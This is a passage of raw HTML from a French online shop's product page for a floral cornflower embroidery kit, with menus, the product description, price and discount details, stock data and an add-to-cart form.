<li data-menu-type="category" class="nav-item parent  dropdown   leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://britneypompadour.com/fr/11-coudieres-pour-pulls" target="_self">

                    
                    <span class="menu-title">Coudières pour pulls</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669024965">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://britneypompadour.com/fr/11-coudieres-pour-pulls" title="Coudières pour pulls" class="img">
                            Coudières pour pulls 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/22-coudieres-coeur" title="Coudières cœur" class="img">
                                Coudières cœur 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/23-coudieres-nuage" title="Coudières nuage" class="img">
                                Coudières nuage 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/24-coudieres-ovales" title="Coudières ovales" class="img">
                                Coudières ovales 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/25-coudieres-a-facette" title="Coudières à facette" class="img">
                                Coudières à facette 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://britneypompadour.com/fr/12-patchs" target="_self">

                    
                    <span class="menu-title">Patchs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669024985">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://britneypompadour.com/fr/12-patchs" title="Patchs" class="img">
                            Patchs 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/26-patchs-flex" title="Patchs flex" class="img">
                                Patchs flex 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/27-patchs-brodes" title="Patchs brodés" class="img">
                                Patchs brodés 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://britneypompadour.com/fr/13-bijoux" target="_self">

                    
                    <span class="menu-title">BIJOUX</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669025000">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://britneypompadour.com/fr/13-bijoux" title="Bijoux" class="img">
                            Bijoux 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/32-colliers" title="Colliers" class="img">
                                Colliers 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/33-boucles-d-oreilles" title="Boucles D&#039;oreilles" class="img">
                                Boucles D&#039;oreilles 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://britneypompadour.com/fr/53-pendentifs" title="Pendentifs" class="img">
                                Pendentifs 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://britneypompadour.com/fr/blog.html" target="_self">
                            
                            <span class="menu-title">Blog</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://britneypompadour.com/fr/tutoriels" target="_self">
                            
                            <span class="menu-title">Tutoriels</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://britneypompadour.com/fr/19-atelier" target="_self">
                            
                            <span class="menu-title">ATELIERS</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '5158979623031486';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
    
          
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol>
    
              
                  <li>
            <a href="https://britneypompadour.com/fr/">
              <span>Accueil</span>
            </a>
          </li>
	        
              
                      <li>
              <span>Kit de broderie Bleuet, broderie Florale</span>
            </li>
                
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail detail-2578908285 product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="0" data-templatezoomtype="none" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                      <li class="product-flag discount">-20%</li>
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://britneypompadour.com/1718-large_default/kit-de-broderie-bleuet-broderie-florale.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://britneypompadour.com/1718-large_default/kit-de-broderie-bleuet-broderie-florale.jpg" data-zoom-image="https://britneypompadour.com/1718-large_default/kit-de-broderie-bleuet-broderie-florale.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://britneypompadour.com/1718-medium_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                        data-image-large-src="https://britneypompadour.com/1718-large_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                        src="https://britneypompadour.com/1718-home_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://britneypompadour.com/1721-large_default/kit-de-broderie-bleuet-broderie-florale.jpg" data-zoom-image="https://britneypompadour.com/1721-large_default/kit-de-broderie-bleuet-broderie-florale.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://britneypompadour.com/1721-medium_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                        data-image-large-src="https://britneypompadour.com/1721-large_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                        src="https://britneypompadour.com/1721-home_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1229">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="900"
              src="https://britneypompadour.com/1718-large_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                              alt="Kit de broderie Bleuet, broderie Florale"
                            height="1200"
            >
                    <figcaption class="image-caption">
            
              <div id="product-description-short"><p><strong>Découvrez notre collection de motifs floraux pour embellir vos tee-shirts ou chemises.</strong><strong></strong></p>
<p><strong>Ici des bleuets, une petite fleur desuette</strong></p>
<p></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-1229">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://britneypompadour.com/1718-medium_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                      class="thumb js-modal-thumb"
                      src="https://britneypompadour.com/1718-home_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                                              alt="Kit de broderie Bleuet, broderie Florale"
                                            width="450"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://britneypompadour.com/1721-medium_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                      class="thumb js-modal-thumb"
                      src="https://britneypompadour.com/1721-home_default/kit-de-broderie-bleuet-broderie-florale.jpg"
                                              alt="Kit de broderie Bleuet, broderie Florale"
                                            width="450"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Kit de broderie Bleuet, broderie Florale</h1>
	


  <div id="product-description-short-1229" class="description-short" itemprop="description"><p><strong>Découvrez notre collection de motifs floraux pour embellir vos tee-shirts ou chemises.</strong><strong></strong></p>
<p><strong>Ici des bleuets, une petite fleur desuette</strong></p>
<p></p></div>


	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">La description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Grâce au kit de broderie EASY BRODERIE, vous pouvez broder facilement des motifs sur tous les vêtements, objets ou accessoires en tissu que vous le souhaitez.</p>
<p>Ils existent en <strong>Kit</strong> ou en <strong>Recharge</strong>.</p>
<p>Vous n'avez aucun matériel? choisissez le <strong>Kit</strong> de broderie, il contient:</p>
<ul>
<li>un cercle à broder de diamètre 10cm,</li>
<li>une aiguille à broder,</li>
<li>les motifs autocollants et hydrosolubles que vous pouvez découper pour customiser plusieurs vêtements,</li>
<li>les fils de coton mouliné et parfois brillantes en quantité suffisante pour réaliser votre broderie, </li>
<li>une notice détaillée. Par ailleurs, vous pouvez également vous inspirer de nos autos vidéos.</li>
</ul>
<p>Vous avez déjà un cercle à broder et des aiguilles, une <b>Recharge</b> suffira :-), elle contient: </p>
<ul>
<li>les motifs autocollants et hydrosolubles que vous pouvez découper pour customiser plusieurs vêtements,</li>
<li>les fils de coton mouliné et parfois brillantes quantité suffisante pour réaliser votre broderie,</li>
<li>une notice détaillée, par ailleurs, vous pouvez également vous inspirer de nos tutos vidéos.</li>
</ul></div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;355&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-06-28 14:04:51&quot;,&quot;date_upd&quot;:&quot;2026-01-09 11:02:52&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Lancez-vous dans la broderie moderne avec ce Kit Easy Broderie floral avec ces bleuets! Brodez facilement sur vos tee-shirts &amp; autres habits !&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Kit broderie florale, Bleuet - Britney pompadour&quot;,&quot;link_rewrite&quot;:&quot;kit-de-broderie-bleuet-broderie-florale&quot;,&quot;name&quot;:&quot;Kit de broderie Bleuet, broderie Florale&quot;,&quot;description&quot;:&quot;&lt;p&gt;Gr\u00e2ce au kit de broderie EASY BRODERIE, vous pouvez broder facilement des motifs sur tous les v\u00eatements, objets ou accessoires en tissu que vous le souhaitez.&lt;\/p&gt;\n&lt;p&gt;Ils existent en &lt;strong&gt;Kit&lt;\/strong&gt; ou en &lt;strong&gt;Recharge&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p&gt;Vous n&#039;avez aucun mat\u00e9riel? choisissez le &lt;strong&gt;Kit&lt;\/strong&gt; de broderie, il contient:&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;un cercle \u00e0 broder de diam\u00e8tre 10cm,&lt;\/li&gt;\n&lt;li&gt;une aiguille \u00e0 broder,&lt;\/li&gt;\n&lt;li&gt;les motifs autocollants et hydrosolubles que vous pouvez d\u00e9couper pour customiser plusieurs v\u00eatements,&lt;\/li&gt;\n&lt;li&gt;les fils de coton moulin\u00e9 et parfois brillantes en quantit\u00e9 suffisante pour r\u00e9aliser votre broderie,\u00a0&lt;\/li&gt;\n&lt;li&gt;une notice d\u00e9taill\u00e9e. Par ailleurs, vous pouvez \u00e9galement vous inspirer de nos autos vid\u00e9os.&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;Vous avez d\u00e9j\u00e0 un\u00a0cercle \u00e0 broder et des aiguilles, une &lt;b&gt;Recharge&lt;\/b&gt; suffira :-), elle contient:\u00a0&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;les motifs autocollants et hydrosolubles que vous pouvez\u00a0d\u00e9couper pour customiser plusieurs\u00a0v\u00eatements,&lt;\/li&gt;\n&lt;li&gt;les fils de coton moulin\u00e9 et parfois\u00a0brillantes\u00a0quantit\u00e9\u00a0suffisante pour r\u00e9aliser votre broderie,&lt;\/li&gt;\n&lt;li&gt;une notice d\u00e9taill\u00e9e, par ailleurs, vous pouvez\u00a0\u00e9galement vous inspirer de nos tutos vid\u00e9os.&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;strong&gt;D\u00e9couvrez notre collection de motifs floraux pour embellir vos tee-shirts ou chemises.&lt;\/strong&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Ici des bleuets, une petite fleur desuette&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1229,&quot;id_product&quot;:1229,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:355,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;produits&quot;,&quot;category_name&quot;:&quot;Produits&quot;,&quot;link&quot;:&quot;https:\/\/britneypompadour.com\/fr\/kit-de-broderie-bleuet-broderie-florale&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:20,&quot;price_without_reduction&quot;:30,&quot;reduction&quot;:6,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;19878&quot;,&quot;id_specific_price_rule&quot;:&quot;5&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1229&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;8&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2026-01-07 18:17:04&quot;,&quot;to&quot;:&quot;2026-02-02 23:59:59&quot;,&quot;score&quot;:&quot;52&quot;},&quot;quantity&quot;:8,&quot;quantity_all_versions&quot;:23,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Taille de motif&quot;,&quot;value&quot;:&quot;Big&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Th\u00e8me&quot;,&quot;value&quot;:&quot;Fleurs &quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;1&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;5&quot;:{&quot;id_attribute&quot;:&quot;33&quot;,&quot;id_attribute_group&quot;:&quot;5&quot;,&quot;name&quot;:&quot;Kit complet&quot;,&quot;group&quot;:&quot;Contenu du kit&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-small_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:131},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-cart_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:167},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-home_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:600},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-large_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-medium_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-small_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:131},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-home_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:600},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-medium_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1718&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;355&quot;,&quot;353&quot;,&quot;354&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-small_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:131},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-cart_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:167},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-home_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:600},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-large_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-medium_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-small_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:131},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-home_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:600},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1721-medium_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1721&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;355&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-small_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:131},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-cart_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:167},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-home_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:600},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-large_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-medium_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-small_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:131},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-home_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:600},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/britneypompadour.com\/1718-medium_default\/kit-de-broderie-bleuet-broderie-florale.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1718&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;355&quot;,&quot;353&quot;,&quot;354&quot;]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-20%&quot;,&quot;discount_percentage_absolute&quot;:&quot;20%&quot;,&quot;discount_amount&quot;:&quot;6,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-6,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:24,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="8" data-allow-oosp="0">8 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <dl class="data-sheet">
                      <dt class="name">Taille de motif</dt>
            <dd class="value">Big</dd>
                      <dt class="name">Thème</dt>
            <dd class="value">Fleurs </dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<p class="align_center">Pas de commentaires client pour le moment.</p>
									</div> 
	</div>	

		   			</div>
	</div>

	  <div class="product-prices js-product-prices">
    
              <div class="product-discount">
          
          <span class="regular-price">30,00 €</span>
        </div>
          

    
      <div
        class="product-price h5 has-discount">
        <div class="current-price">
          <span class='current-price-value' content="24">
                                      24,00 €
                      </span>

                                    <span class="discount discount-percentage">Sauvegarder 20%</span>
                              </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                                    </div>
  </div>


<div class="product-actions">
  
    <form action="https://britneypompadour.com/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="483ef7aec4e3caa775a3654adeeaaef1">
      <input type="hidden" name="id_product" value="1229" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Contenu du kit :
                      Kit complet                                                            </span>
              <ul id="group_5">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="5" name="group[5]" value="33" title="Kit complet" checked="checked">
                <span class="radio-label">Kit complet</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="5" name="group[5]" value="36" title="Motif + fils">
                <span class="radio-label">Motif + fils</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="5" name="group[5]" value="37" title="Motif seul">
                <span class="radio-label">Motif seul</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>
	
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1229" data-id-product-attribute="355" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
